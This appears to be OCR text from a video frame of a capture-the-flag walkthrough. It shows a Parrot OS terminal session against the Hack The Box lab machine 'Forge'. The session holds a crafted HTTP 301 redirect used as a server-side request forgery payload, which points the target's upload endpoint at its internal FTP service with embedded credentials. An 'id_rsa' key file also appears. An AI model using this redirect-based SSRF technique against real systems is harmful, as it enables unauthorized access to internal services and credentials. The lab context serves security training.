 Applications Places System Fri Jan 21, 01:32
root@gibson
File Edit View Search Terminal Help
===============================================================
2022/01/21 01:07:55 Finished
===============================================================
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge]
└──╼ [★]$ ping -c 1 10.10.14.8
PING 10.10.14.8 (10.10.14.8) 56(84) bytes of data.
64 bytes from 10.10.14.8: icmp_seq=1 ttl=64 time=0.037 ms
--- 10.10.14.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.037/0.037/0.037/0.000 ms
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge]
└──╼ [★]$ sudo tcpdu
└──╼ [★]$ cat REQ
HTTP/1.1 301 MOVED PERMANENTLY
Location: http://admin.forge.htB/upload?u=ftp://user:heightofsecurity123!@127.0.0.1/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ ls
id_rsa  REQ
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ vi REQ
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$
[0] 0:openvpn  1:bash* 2:ssh- 3:ssh  4:bash "parrot" 01:32 21-Jan-22